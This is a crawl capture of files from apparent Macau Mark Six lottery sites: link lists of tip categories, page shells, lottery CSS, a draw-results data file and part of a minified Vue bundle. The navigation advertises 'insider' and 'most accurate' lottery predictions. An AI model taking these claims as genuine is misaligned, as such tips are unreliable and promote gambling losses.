<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=14">&#21407;&#21019;&#29467;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=13">&#21508;&#22363;&#39640;&#25163;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=12">&#39640;&#25163;&#29467;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=11">&#22806;&#31449;&#31934;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=10">&#24179;&#32918;&#24179;&#30721;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=9">&#28595;&#38376;&#24425;&#31080;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=8">&#39532;&#20250;&#32477;&#26432;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=7">&#37329;&#22810;&#23453;&#32593;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=6">&#39740;&#35895;&#23376;&#32593;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=5">&#31649;&#23478;&#23110;&#32593;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=4">&#26366;&#36947;&#21407;&#21019;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=3">&#30333;&#22992;&#26368;&#20934;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=2">&#36187;&#39532;&#20250;&#26009;</a></li>
</ul>
<div style="clear:both;"></div>

<div class="xinlv">&#28595;&#24425;&#20840;&#24180;&#36164;&#26009;&#22823;&#20840;</div>
<ul>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10001">&#27874;&#33394;&#29983;&#32918;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10002">&#29468;&#29983;&#32918;&#35799;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10003">&#33889;&#20140;&#36172;&#20384;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10004">&#21478;&#36172;&#20384;&#35799;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10005">&#20869;&#36755;&#23613;&#20809;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10006">&#27491;&#29256;&#31105;&#32918;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10007">&#21478;&#29256;&#31105;&#32918;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10008">&#28595;&#27442;&#38065;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10009">&#29305;&#30721;&#24635;&#32434;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10010">&#20160;&#20040;&#29305;&#30721;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10011">&#33041;&#31563;&#24613;&#36716;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10012">&#29983;&#32918;&#27463;&#21518;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10013">&#22825;&#20070;&#22235;&#32918;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10014">&#36172;&#31070;&#20116;&#23383;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10015">&#22823;&#23567;&#22823;&#21452;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10016">&#36130;&#23500;&#29305;&#30721;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10017">&#21478;&#36755;&#23613;&#20809;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10018">&#27491;&#36755;&#23613;&#20809;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10019">&#29983;&#32918;&#29305;&#30721;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10020">&#21322;&#21477;&#29572;&#26426;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10021">&#19968;&#21477;&#26757;&#33457;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10022">&#27491;&#20808;&#38155;&#35799;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10023">&#20869;&#37096;&#36879;&#23494;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10024">&#29572;&#26426;&#20108;&#21477;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10025">&#21478;&#20808;&#38155;&#35799;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10026">&#36172;&#29579;&#19971;&#23614;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_article.aspx?id=10027">&#28595;&#38376;&#22825;&#26426;</a></li>
</ul>
<div style="clear:both;"></div>
<div class="xinlv">&#28595;&#24425;&#36164;&#26009;&#29420;&#23478;&#31934;&#20934;&#22235;&#32918;</div>
<div class="jxlist">
<span type="ajax" id="http-k_jxlist"><img src="/html/images/loading.gif" alt="&#21152;&#36733;..." /></span>
</div>
<div style="clear:both;"></div>
</div>

	<footer>
<p align="center"><a>百度搜索</a> - <a>Google搜索</a></p>
<p align="center">增值电信业务经营许可证</p>
<p align="center">客服电话：- 工作时间:周一到周日(早上9：00 - 晚上 22：00)</p>
<p align="center">CopyRight &copy; 2024 澳门官方 <a rel="nofollow" href="https://beian.miit.gov.cn/">ICP备案号</a></p>
	</footer>
</div>
<div style="display:none">
<!--统计代码-->

</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a326b1e182fc4bad8d66fa0247945a88","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://qhr.fzi014.icu/
body_size: 1414
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <link rel="icon" href="/favicon.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title></title>
<!--<script src="https://sanyuanguiyi.oss-cn-guangzhou.aliyuncs.com/49-adsafe-domains.js"></script> -->
<script src="https://118static.s3-accelerate.amazonaws.com/49-adsafe-domains.js"></script>
    <script type="module" crossorigin src="/assets/index-BeK9mpro.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-BKhe9hho.css">
    	<meta id="noback" name="noback" content="1">

  </head>

  <body>
    <div id="app"></div>
    <script type="application/javascript">
        // function getQueryVariable(variable)
        // {
        //     var query = window.location.search.substring(1);
        //     var vars = query.split("&");
        //     for (var i=0;i<vars.length;i++) {
        //         var pair = vars[i].split("=");
        //         if(pair[0] == variable){return pair[1];}
        //     }
        //     return("1");
        // }
        // console.log(getQueryVariable("forum_id"))
        var forum_ids = [199,202,239];
        var forum_id = forum_ids[Math.floor(Math.random() * forum_ids.length)];

        var api = ""
        function testDomainSpeed(domains) {
            const startTimes = {};
            const promises = domains.map(domain => {
                const startTime = Date.now();
                startTimes[domain] = startTime;
                return fetch(`${domain}`)
                    .then(response => {
                        const duration = Date.now() - startTime;
                        console.log(`${domain} 响应时间: ${duration}ms`);
                        if(api === ""){
                            api = domain
                        }
                        return { domain, duration };
                    })
                    .catch(error => {
                        console.error(`无法访问 ${domain}: ${error}`);
                        return { domain, duration: null };
                    });
            });

            return Promise.all(promises);
        }

        // 使用示例
        const domains = checkList;
        testDomainSpeed(domains).then(results => {
            // 处理结果
            console.log(results);
            let time = 9999;
            results.forEach((item,index)=>{
                if(item.duration != null){
                    if(item.duration < time){
                        time = item.duration
                        api = item.domain
                    }
                }
            })
            console.log("最优线路"+api)
        });
    </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fca706c9d79d352119df6409af34a0fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KlLoNT6UpJcneIgy",ck:"KlLoNT6UpJcneIgy"})</script>
  </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://top2.49wap2-h5-3.xyz/
body_size: 286
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <link rel="icon" href="/favicon.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vite App</title>
    <script type="module" crossorigin src="/assets/index-CmuvOaKG.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-BZizfVvB.css">
  </head>
  <body>
    <div id="app"></div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://top2.49wap2-h5-3.xyz/assets/index-BZizfVvB.css
body_size: 890
content:
@charset "UTF-8";body{font-size:14px;height:100vh;font-family:PingFangSC-Regular,Microsoft YaHei,Helvetica;margin:0}::-webkit-scrollbar{width:0;height:0}p{margin:0;padding:0}#app{-webkit-font-smoothing:antialiased;max-width:750px;min-width:320px;overflow:hidden;min-height:100vh;margin:0 auto;color:#333}.base-color{color:#023b95}.font-w{font-weight:700}.sms-btn{font-size:16px}@media screen and (min-width: 750px){.select-account,.footer-box,.layout-nav,.tan-pop,.van-nav-bar,.all-item,.push-btn{max-width:750px;position:relative;left:50%!important;transform:translate(-50%)}.van-popup--right{max-width:750px;left:50%;margin-left:-375px}.van-toast{background-color:#303942!important;color:#fff;padding:10px;border-radius:6px}.logo-box-cover{z-index:9;position:absolute;right:5px;top:3px}.logo-box-cover img{width:130px!important;height:50px!important}}.van-toast{background-color:#303942!important;color:#fff;padding:10px;border-radius:6px}:root:root{--van-primary-color: #023B95;--van-button-primary-background: #023B95;--van-blue:#023B95;--van-nav-bar-icon-color: rgb(51, 51, 51);--van-notice-bar-height:30px;--van-notice-bar-font-size:var(--van-font-size-sx);--van-tag-medium-padding:5px 12px;--van-toast-max-width:100%}.open-lottery-wrap .item[data-v-fe8be988]{width:100%;margin:auto;text-align:center}.open-lottery-wrap .item .num[data-v-fe8be988]{font-size:20px;color:#fff;font-weight:700;font-family:微软雅黑;height:22px;line-height:22px}.open-lottery-wrap .item .num-grey[data-v-fe8be988]{font-size:20px;font-weight:700;color:#999;font-family:微软雅黑;height:44px;line-height:44px}.open-lottery-wrap .item .txt[data-v-fe8be988]{background:#fff;color:#333;font-size:17px;font-weight:700;font-family:微软雅黑;height:22px;line-height:22px}.open-lottery-wrap .item .green[data-v-fe8be988]{background-color:#090;color:#fff}.open-lottery-wrap .item .red[data-v-fe8be988]{background-color:red;color:#fff}.open-lottery-wrap .item .blue[data-v-fe8be988]{background-color:#00f;color:#fff}.open-lottery-wrap .item .grey-0[data-v-fe8be988]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-0[data-v-fe8be988] :after{content:"K";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-1[data-v-fe8be988]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-1[data-v-fe8be988] :after{content:"J";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-2[data-v-fe8be988]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-2[data-v-fe8be988] :after{content:"7";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-3[data-v-fe8be988]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-3[data-v-fe8be988] :after{content:"7";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-4[data-v-fe8be988]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-4[data-v-fe8be988] :after{content:"开";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-5[data-v-fe8be988]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-5[data-v-fe8be988] :after{content:"奖";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey[data-v-fe8be988]{background-color:#c8c9cc}.open-lottery-wrap .g-open-lottery[data-v-fe8be988]{border:1px solid #ccc;display:flex}.open-lottery-wrap .g-open-lottery .lottery-item[data-v-fe8be988]{height:100%;border-right:1px solid #ccc;display:flex;align-items:center;justify-content:center;flex:1}.open-lottery-wrap .g-open-lottery .lottery-item .flex2[data-v-fe8be988]{flex:2}.open-lottery-wrap .g-open-lottery .lottery-item .add-icon[data-v-fe8be988]{text-align:center;flex:none;width:32px;font-size:30px;font-weight:400}.open-lottery-wrap .g-open-lottery .lottery-item .lottery-item-c[data-v-fe8be988]{display:flex;align-items:center;justify-content:center;flex-direction:column;flex:1}.open-lottery-wrap .g-open-lottery .lottery-item .ball[data-v-fe8be988]{height:24px;display:flex;align-items:center;justify-content:center;width:100%;font-weight:bolder;font-size:16px}.open-lottery-wrap .g-open-lottery .lottery-item .name[data-v-fe8be988]{white-space:nowrap;width:100%;text-align:center;height:24px;color:#222;font-weight:600}.open-lottery-wrap .g-open-lottery .lottery-item .bdt[data-v-fe8be988]{border-top:1px solid #ccc}.open-lottery-wrap .g-open-lottery .green[data-v-fe8be988]{background-color:#090;color:#fff}.open-lottery-wrap .g-open-lottery .red[data-v-fe8be988]{background-color:red;color:#fff}.open-lottery-wrap .g-open-lottery .blue[data-v-fe8be988]{background-color:#00f;color:#fff}.open-lottery-wrap .g-open-lottery .grey[data-v-fe8be988]{background-color:#c8c9cc}.open-lottery-wrap .g-open-lottery .green-text[data-v-fe8be988]{color:#090}.open-lottery-wrap .g-open-lottery .red-text[data-v-fe8be988]{color:red}.open-lottery-wrap .g-open-lottery .blue-text[data-v-fe8be988]{color:#00f}.open-lottery-wrap .g-open-lottery .grey-text[data-v-fe8be988]{color:#c8c9cc}


--- FILE ---
content_type: application/javascript
request_url: https://49live-app.s3.ap-southeast-1.amazonaws.com/XOMC.js?t=1765636323649
body_size: 1014
content:
var open_data = '{"lotteryType":"XOMC","year":"2025","period":347,"id":"2025347","lotteryTime":"2025-12-13","title":"\u7b2c348\u671f 2025-12-14 \u661f\u671f\u65e5 21\u70b932\u5206","numberList":[{"color":1,"shengxiao":"\u9f20","wuxing":"\u6c34","daxiao":"\u5927","danshuang":"\u53cc","number":"30"},{"color":1,"shengxiao":"\u72d7","wuxing":"\u6728","daxiao":"\u5c0f","danshuang":"\u53cc","number":"08"},{"color":2,"shengxiao":"\u9f99","wuxing":"\u91d1","daxiao":"\u5927","danshuang":"\u53cc","number":"26"},{"color":2,"shengxiao":"\u86c7","wuxing":"\u6728","daxiao":"\u5927","danshuang":"\u5355","number":"37"},{"color":3,"shengxiao":"\u864e","wuxing":"\u571f","daxiao":"\u5927","danshuang":"\u53cc","number":"28"},{"color":1,"shengxiao":"\u9a6c","wuxing":"\u6728","daxiao":"\u5c0f","danshuang":"\u53cc","number":"24"},{"color":1,"shengxiao":"\u86c7","wuxing":"\u6c34","daxiao":"\u5c0f","danshuang":"\u5355","number":"13"}],"nextLotteryTime":"2025-12-14","nextLotteryNumber":348,"nextId":2025348,"isOpenDay":true}'

--- FILE ---
content_type: text/plain
request_url: https://jlnbgzq.icu/
body_size: -139
content:
welcome!

--- FILE ---
content_type: text/javascript
request_url: https://top2.49wap2-h5-3.xyz/assets/index-CmuvOaKG.js
body_size: 39254
content:
(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const r of document.querySelectorAll('link[rel="modulepreload"]'))s(r);new MutationObserver(r=>{for(const i of r)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&s(o)}).observe(document,{childList:!0,subtree:!0});function n(r){const i={};return r.integrity&&(i.integrity=r.integrity),r.referrerPolicy&&(i.referrerPolicy=r.referrerPolicy),r.crossOrigin==="use-credentials"?i.credentials="include":r.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function s(r){if(r.ep)return;r.ep=!0;const i=n(r);fetch(r.href,i)}})();/**
* @vue/shared v3.5.10
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function ds(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const z={},mt=[],Fe=()=>{},Ao=()=>!1,hn=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),hs=e=>e.startsWith("onUpdate:"),se=Object.assign,ps=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},vo=Object.prototype.hasOwnProperty,$=(e,t)=>vo.call(e,t),D=Array.isArray,gt=e=>pn(e)==="[object Map]",qr=e=>pn(e)==="[object Set]",B=e=>typeof e=="function",X=e=>typeof e=="string",Je=e=>typeof e=="symbol",G=e=>e!==null&&typeof e=="object",Vr=e=>(G(e)||B(e))&&B(e.then)&&B(e.catch),Kr=Object.prototype.toString,pn=e=>Kr.call(e),Co=e=>pn(e).slice(8,-1),Wr=e=>pn(e)==="[object Object]",ms=e=>X(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Ft=ds(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),mn=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Po=/-(\w)/g,ke=mn(e=>e.replace(Po,(t,n)=>n?n.toUpperCase():"")),Fo=/\B([A-Z])/g,at=mn(e=>e.replace(Fo,"-$1").toLowerCase()),kr=mn(e=>e.charAt(0).toUpperCase()+e.slice(1)),Pn=mn(e=>e?`on${kr(e)}`:""),ze=(e,t)=>!Object.is(e,t),Fn=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},zr=(e,t,n,s=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:s,value:n})},No=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let ks;const Jr=()=>ks||(ks=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function gs(e){if(D(e)){const t={};for(let n=0;n<e.length;n++){const s=e[n],r=X(s)?Mo(s):gs(s);if(r)for(const i in r)t[i]=r[i]}return t}else if(X(e)||G(e))return e}const Io=/;(?![^(]*\))/g,Do=/:([^]+)/,Lo=/\/\*[^]*?\*\//g;function Mo(e){const t={};return e.replace(Lo,"").split(Io).forEach(n=>{if(n){const s=n.split(Do);s.length>1&&(t[s[0].trim()]=s[1].trim())}}),t}function rt(e){let t="";if(X(e))t=e;else if(D(e))for(let n=0;n<e.length;n++){const s=rt(e[n]);s&&(t+=s+" ")}else if(G(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const jo="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Bo=ds(jo);function Gr(e){return!!e||e===""}const Xr=e=>!!(e&&e.__v_isRef===!0),qe=e=>X(e)?e:e==null?"":D(e)||G(e)&&(e.toString===Kr||!B(e.toString))?Xr(e)?qe(e.value):JSON.stringify(e,Yr,2):String(e),Yr=(e,t)=>Xr(t)?Yr(e,t.value):gt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[s,r],i)=>(n[Nn(s,i)+" =>"]=r,n),{})}:qr(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Nn(n))}:Je(t)?Nn(t):G(t)&&!D(t)&&!Wr(t)?String(t):t,Nn=(e,t="")=>{var n;return Je(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.10
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let ye;class Zr{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=ye,!t&&ye&&(this.index=(ye.scopes||(ye.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=ye;try{return ye=this,t()}finally{ye=n}}}on(){ye=this}off(){ye=this.parent}stop(t){if(this._active){let n,s;for(n=0,s=this.effects.length;n<s;n++)this.effects[n].stop();for(n=0,s=this.cleanups.length;n<s;n++)this.cleanups[n]();if(this.scopes)for(n=0,s=this.scopes.length;n<s;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this._active=!1}}}function Uo(e){return new Zr(e)}function Ho(){return ye}let k;const In=new WeakSet;class Qr{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,ye&&ye.active&&ye.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,In.has(this)&&(In.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||ti(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,zs(this),ni(this);const t=k,n=Ee;k=this,Ee=!0;try{return this.fn()}finally{si(this),k=t,Ee=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)_s(t);this.deps=this.depsTail=void 0,zs(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?In.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Jn(this)&&this.run()}get dirty(){return Jn(this)}}let ei=0,pt;function ti(e){e.flags|=8,e.next=pt,pt=e}function ys(){ei++}function bs(){if(--ei>0)return;let e;for(;pt;){let t=pt,n;for(;t;)t.flags&1||(t.flags&=-9),t=t.next;for(t=pt,pt=void 0;t;){if(n=t.next,t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(s){e||(e=s)}t=n}}if(e)throw e}function ni(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function si(e){let t,n=e.depsTail,s=n;for(;s;){const r=s.prevDep;s.version===-1?(s===n&&(n=r),_s(s),$o(s)):t=s,s.dep.activeLink=s.prevActiveLink,s.prevActiveLink=void 0,s=r}e.deps=t,e.depsTail=n}function Jn(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(ri(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function ri(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Lt))return;e.globalVersion=Lt;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!Jn(e)){e.flags&=-3;return}const n=k,s=Ee;k=e,Ee=!0;try{ni(e);const r=e.fn(e._value);(t.version===0||ze(r,e._value))&&(e._value=r,t.version++)}catch(r){throw t.version++,r}finally{k=n,Ee=s,si(e),e.flags&=-3}}function _s(e,t=!1){const{dep:n,prevSub:s,nextSub:r}=e;if(s&&(s.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=s,e.nextSub=void 0),n.subs===e&&(n.subs=s),!n.subs&&n.computed){n.computed.flags&=-5;for(let i=n.computed.deps;i;i=i.nextDep)_s(i,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function $o(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Ee=!0;const ii=[];function Ge(){ii.push(Ee),Ee=!1}function Xe(){const e=ii.pop();Ee=e===void 0?!0:e}function zs(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=k;k=void 0;try{t()}finally{k=n}}}let Lt=0;class qo{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class ws{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.target=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!k||!Ee||k===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==k)n=this.activeLink=new qo(k,this),k.deps?(n.prevDep=k.depsTail,k.depsTail.nextDep=n,k.depsTail=n):k.deps=k.depsTail=n,oi(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const s=n.nextDep;s.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=s),n.prevDep=k.depsTail,n.nextDep=void 0,k.depsTail.nextDep=n,k.depsTail=n,k.deps===n&&(k.deps=s)}return n}trigger(t){this.version++,Lt++,this.notify(t)}notify(t){ys();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{bs()}}}function oi(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let s=t.deps;s;s=s.nextDep)oi(s)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Gn=new WeakMap,ot=Symbol(""),Xn=Symbol(""),Mt=Symbol("");function re(e,t,n){if(Ee&&k){let s=Gn.get(e);s||Gn.set(e,s=new Map);let r=s.get(n);r||(s.set(n,r=new ws),r.target=e,r.map=s,r.key=n),r.track()}}function Me(e,t,n,s,r,i){const o=Gn.get(e);if(!o){Lt++;return}const l=c=>{c&&c.trigger()};if(ys(),t==="clear")o.forEach(l);else{const c=D(e),a=c&&ms(n);if(c&&n==="length"){const f=Number(s);o.forEach((h,g)=>{(g==="length"||g===Mt||!Je(g)&&g>=f)&&l(h)})}else switch(n!==void 0&&l(o.get(n)),a&&l(o.get(Mt)),t){case"add":c?a&&l(o.get("length")):(l(o.get(ot)),gt(e)&&l(o.get(Xn)));break;case"delete":c||(l(o.get(ot)),gt(e)&&l(o.get(Xn)));break;case"set":gt(e)&&l(o.get(ot));break}}bs()}function dt(e){const t=q(e);return t===e?t:(re(t,"iterate",Mt),we(e)?t:t.map(te))}function gn(e){return re(e=q(e),"iterate",Mt),e}const Vo={__proto__:null,[Symbol.iterator](){return Dn(this,Symbol.iterator,te)},concat(...e){return dt(this).concat(...e.map(t=>D(t)?dt(t):t))},entries(){return Dn(this,"entries",e=>(e[1]=te(e[1]),e))},every(e,t){return Ie(this,"every",e,t,void 0,arguments)},filter(e,t){return Ie(this,"filter",e,t,n=>n.map(te),arguments)},find(e,t){return Ie(this,"find",e,t,te,arguments)},findIndex(e,t){return Ie(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Ie(this,"findLast",e,t,te,arguments)},findLastIndex(e,t){return Ie(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Ie(this,"forEach",e,t,void 0,arguments)},includes(...e){return Ln(this,"includes",e)},indexOf(...e){return Ln(this,"indexOf",e)},join(e){return dt(this).join(e)},lastIndexOf(...e){return Ln(this,"lastIndexOf",e)},map(e,t){return Ie(this,"map",e,t,void 0,arguments)},pop(){return At(this,"pop")},push(...e){return At(this,"push",e)},reduce(e,...t){return Js(this,"reduce",e,t)},reduceRight(e,...t){return Js(this,"reduceRight",e,t)},shift(){return At(this,"shift")},some(e,t){return Ie(this,"some",e,t,void 0,arguments)},splice(...e){return At(this,"splice",e)},toReversed(){return dt(this).toReversed()},toSorted(e){return dt(this).toSorted(e)},toSpliced(...e){return dt(this).toSpliced(...e)},unshift(...e){return At(this,"unshift",e)},values(){return Dn(this,"values",te)}};function Dn(e,t,n){const s=gn(e),r=s[t]();return s!==e&&!we(e)&&(r._next=r.next,r.next=()=>{const i=r._next();return i.value&&(i.value=n(i.value)),i}),r}const Ko=Array.prototype;function Ie(e,t,n,s,r,i){const o=gn(e),l=o!==e&&!we(e),c=o[t];if(c!==Ko[t]){const h=c.apply(e,i);return l?te(h):h}let a=n;o!==e&&(l?a=function(h,g){return n.call(this,te(h),g,e)}:n.length>2&&(a=function(h,g){return n.call(this,h,g,e)}));const f=c.call(o,a,s);return l&&r?r(f):f}function Js(e,t,n,s){const r=gn(e);let i=n;return r!==e&&(we(e)?n.length>3&&(i=function(o,l,c){return n.call(this,o,l,c,e)}):i=function(o,l,c){return n.call(this,o,te(l),c,e)}),r[t](i,...s)}function Ln(e,t,n){const s=q(e);re(s,"iterate",Mt);const r=s[t](...n);return(r===-1||r===!1)&&Rs(n[0])?(n[0]=q(n[0]),s[t](...n)):r}function At(e,t,n=[]){Ge(),ys();const s=q(e)[t].apply(e,n);return bs(),Xe(),s}const Wo=ds("__proto__,__v_isRef,__isVue"),li=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Je));function ko(e){Je(e)||(e=String(e));const t=q(this);return 